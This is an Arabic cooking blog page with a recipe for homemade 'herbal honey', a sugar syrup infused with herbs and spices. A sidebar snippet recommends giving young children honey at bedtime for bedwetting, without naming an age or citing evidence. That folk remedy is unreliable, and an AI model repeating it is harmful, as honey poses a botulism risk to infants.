<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1%20%D8%AA%D8%A8%D8%A7%D8%B9%20%D8%A7%D8%B5%D9%86%D8%B9%D9%8A%D9%87%D8%A7?&max-results=10' title='اشياء تباع اصنعيها'>اشياء تباع اصنعيها</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<i class='ticker-ch hide'>
</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>
</div></div>
</div></div>
<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<style>#HTML102,.I-toggle{display:block;}</style>
<i class='intro-ch hide'>random</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>random</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/1122408454334293191?po=3962843849898086497&hl=ar&saa=85391&origin=https://www.ghazal1.com' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='3962843849898086497'></a>
<meta itemType='https://schema.org/WebPage' itemid='3962843849898086497' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>طريقة تحضير عسل بالاعشاب في البيت</h1>
<div class='post-details'>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.ghazal1.com/2014/03/blog-post_8.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2014-03-08T14:57:00Z'>3/08/2014 02:57:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.ghazal1.com/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.ghazal1.com/search/label/%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1%20%D8%AA%D8%A8%D8%A7%D8%B9%20%D8%A7%D8%B5%D9%86%D8%B9%D9%8A%D9%87%D8%A7' itemprop='keywords' property='v:title' rel='tag v:url'>اشياء تباع اصنعيها</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-3962843849898086497' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div dir="rtl" style="text-align: right;" trbidi="on">
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: blue; font-size: large;">السلام عليكم ورحمة الله تعالى وبركاته . حصريا على مدونة Ghazal &nbsp;طريقة تحضير عسل بالاعشاب في البيت اتمنى ان تنال الوصفة اعجابكم. ولاي استفسار او ملاحضة شاركونا تعليقاتكم .</span></span><br />
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: blue; font-size: large;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg" width="400" /></a></div>
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: blue; font-size: large;"><br /></span></span>
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;"><br /></span></span>
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: magenta; font-size: large;">مقادير الوصفة/</span></span><br />
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: magenta; font-size: large;"><br /></span></span>
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- 1 كيلو من السكر</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- 1 لتر من الماء</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من الزعتر و الزعيترة</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من فلايو</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من اليانسون(النافع)</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من حبة حلاوة</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من تميجا</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من الازير</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من الخزامة</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- 10 حبات قرنفل</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من الشاي الاخضر</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- ملعقة كبيرة من قشرة البرتقال او زهر البتقال</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- 5 اوراق اللويزة</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- القليل من الزعفران الحر</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;"><br /></span></span>
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: magenta; font-size: large;">طريقة التحضير/</span></span><br />
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: magenta; font-size: large;"><br /></span></span>
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- في اناء نفرغ الماء ونتركه يغلى.</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- بعدما يغلى الماء نطفئ النار و نفرغ عليه السكر و كل العشوب.</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- نحرك الكل جيدا حتى يذوب السكر ونغلق الاناء ونترك الكل ليلة كاملة.</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- في الصباح نقوم بتصفية العسل ونعيد الخليط الى نار هادئة حتى يطهى ونحس ان الخليط قد تعسل .</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;">- نترك العسل حتى يبرد ونفرغه في قارورة زجاجية معقمة.</span></span><br />
<span style="color: #333333; font-family: Arial, Verdana; line-height: 20px;"><span style="font-size: large;"><br /></span></span>
<br />
<div style="text-align: center;">
<span style="font-family: Arial, Verdana; line-height: 20px;"><span style="color: blue; font-size: large;"><i>بالصحة و العافية</i></span></span></div>
</div>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.ghazal1.com/2014/03/blog-post_8.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.ghazal1.com/2014/03/blog-post_8.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.ghazal1.com/2014/03/blog-post_8.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.ghazal1.com/2014/03/blog-post_8.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg&description=طريقة تحضير عسل بالاعشاب في البيت' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.ghazal1.com/2014/03/blog-post_8.html' data-text='طريقة تحضير عسل بالاعشاب في البيت'>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.ghazal1.com/2014/03/blog-post_8.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.ghazal1.com/2014/03/blog-post_8.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href='https://www.blogger.com/profile/04105910851507570184'><span itemprop='name'>Ghazal channel</span></a>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.ghazal1.com/2014/03/gateau.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.ghazal1.com/2014/03/blog-post_8.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = 'ghazal1page'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><br/>
<span>youtube</span>
</a>
<a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><br/>
<span>instagram</span>
</a>
<a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><br/>
<span>twitter</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/11/raghifchami.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0EcoN1vZoRM8NXqxtqldfFXM_0iVFzCrRtxpfnNLCYpBSKJsKVlPX_yYEIDEA0RfRmXmvhGouU6vMEW9GxTe8MbqtfueLz2-OC6mZA8Deq2QSY4P0v7anZm2bEFYuSl3VfWajIGmLsPan/w72-h72-p-k-no-nu/PpyJR30XP4Lf4T.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/11/raghifchami.html'>طريقة عمل الرغيف الشامي (خبز الشاورما) </a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله تعالى وبركاته; نزولا عند رغبتكم متتبعي مدونة Ghazal  احضرت لكم طريقة سهلة و مضمونة لتحضير الرغيف الشامي او ما يسمى...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5194.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14qElZ_tbBAewvkh7o3vL03FOTgZ7fs15NTsKQIcrVf6MX7Jqlicr7CsFuzjke-A17KK-l63F4CvNZnLurnlH0jMAZYC1S6j1wCo9IlJBxRZggoNO0iIdY4CLRKq_pQ9of6tF5YEi78UI/w72-h72-p-k-no-nu/large_1238013436.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5194.html'>طريقة إزالة بقعة قديمة من الملابس</a></div>
<div class='item-snippet'> السلام عليكم و رحمة الله تعالى وبركاته. احضرت لكم سيدتي انستي طريقة سهلة و فعالة للتخلص من البقع القديمة الموجودة في الملابس.        الطريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7buGUQhIRx4fYFZcE6gW3FFo2hVbxka5zFosqxQ7iV_HUarQSwOGPz29jgw1LtyBHyhwUIrfwAtIgat_WWzBaUDrcmRYa91tp224WyBz3OC3TuM6LYl-3EFjcM_wErFUfLsAn04oQLEEU/w72-h72-p-k-no-nu/woman_skincare_640.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html'>امور خفيفة تسرع ظهور علامات الشيخوخة</a></div>
<div class='item-snippet'>       هناك العديد من الممارسات والعادات الخاطئة التي تؤدي بنا الى ظهور علامات الشيخوخة المبكرة , ومن خلال هذه التدوينة سنتعرف متتبعي مدونة ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/02/Soap.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzhjfLaABgEIGki-Y-LLmiQe-oB4NL9SGrE5-gPWxbHN3dD1y_-RD1VhnuQCWWejtJ0uPZ5FiD5gGEnUthIDnNgXXYC-fCwXuMrL_x1Sm_2vGGyqkHsb066_kkGGQSxvXEvz8KMhbk3KgA/w72-h72-p-k-no-nu/t%C3%A9l%C3%A9chargement.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/02/Soap.html'> صنع منظف سائل للاواني بيديك</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته العديد منا يواجه مشكلة جفاف الايدي وتقشرها ; ويعود هذا السبب الى بعض منتوجات التنظيف &#160;التي تتكون من م...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5018.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Q1heZU_O6S0-0-MZWzGpWTFG-_aW06GM_4qQCEPbNAbHAMWMyayJKXIRdo1Jt9D6xwxtYAs1NtSYKbuqJ-IvxnjfocAtUiOs3BDITpRaJcSlHssF1HhG2nMaxKBZ_YBvYzANRph0Ql4C/w72-h72-p-k-no-nu/1590666111-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5018.html'>حل مشكل التبول عند الأطفال الصغار</a></div>
<div class='item-snippet'>          *حل مشكل التبول عند الأطفال الصغار/   للتخلص من مشكل تبول الاطفال الصغار ناولي طفلك ملعقة كبيرة من العسل الحرقبل النوم.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_7230.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLKM_sVAMoa-plmaaeqwdZ014kc-PxxptVnk82sgStHCzH8GD_OcfXjlcjRC5LWy84Ro-SQvqnLerYQ-crhpLJaMJHrId-uA51rVbFvsRiqYPM7f2aywggSlEYFx2gtCtEVzW6GGz1ix7X/w72-h72-p-k-no-nu/ygz55407.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_7230.html'>كيف تزيلين بقعة الزيت من الزرابي</a></div>
<div class='item-snippet'>         الطريقة/    نقوم برش القليل من الدقيق الأبيض على بقعة الزيت وبعد ربع ساعة نقوم بتنظيف الزربية باستعمال مكنسة كهربائية. فنلاحظ اختفا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/10/msemen.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc3ojVamlEhQuc6ziFC9eNEC2T2Rdy2LKHQrHIZfmxj1VPSx2WUY4zaGdoQ44lYqGG4pq7QDM3FdXbwc7TZYRvsdhgNZCn8n-3jz-CuwfkmNf7Hxst1_llDJpG4JdVrstfvdHYO8Hmrz7k/w72-h72-p-k-no-nu/PicsArt_10-24-11.45.26.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/10/msemen.html'>مسمن معمر بشكل جديد مقرمش ومورق راقي بدون زبدة وبدون مجهود</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل مسمن معمر بشكل جديد مورق ومقرمش بدون زبدة وبدون مجهود كبير.. سريع جدا وراااائع      مكو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2P34sYBREM1c2TRTtNQK02wR8TXDEWoaoAh7femno5XWJRx3nyUH2343yrrk5NYq_NxuPdbO1y0gvmyzn49K_gw9t4a0NVfw1-Pz2KrQ2zCdw5zPP9SS0Iof8MoyAW9yWyTWkutj_pp1Y/w72-h72-p-k-no-nu/55a1467baeb34-text.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html'>طريقة مضمونة لتحضير الرايب البلدي المغربي </a></div>
<div class='item-snippet'> مدونة غزل لكل مايهم المراة المغربية و العربية تقدم لمتتبعيها الاوفياء طريقة سهلة ومضمونة لتحضير الرايب البلدي المغربي; اليكم الطريقة مع الش...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/03/BTBOUT.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGYKD5MtIBZtqPKFSOqM7agpJ3TMpHUqUQGB8YK6KED11ae6C9XWTQDKqpPqY-K3zE-dQc6hZBhg5Wf7f2UJPmjDRy17fD-4aP77-VWhmFWh3iccOo4V1eFaq_LXJjJN7LaaACwv1wU18f/w72-h72-p-k-no-nu/PicsArt_03-04-04.21.54.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/03/BTBOUT.html'>جديد خبز المقلاة أو البطبوط بالياغورت خفيف وسريع جدا</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل طريقة جديدة لتحضير خبز المقلاة او البطبوط .. خفيف وطري .. ناجح وفارغ من الداخل .    الم...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEift9-8rFwONrQpHFhBEL-GfObEWvbapiPdEpPrt2oxIrzxTThqhaamHY8e6e4hP7X7Xl7k69YE3WyGCaICQY7LRzCHgGvPpn4kh491J5e6H5hpntGUEdwyp1z6SUgB5p5jNnbpaLSlnmJD/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html'>طريقة عمل زيت السمسم ( الزنجلان) بالبيت</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته. لا تخفى علينا جميعا فوائد زيت السمسم العديدة على الشعر و الجلد... لذلك اقترح عليكم اليوم طريقة سهلة ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
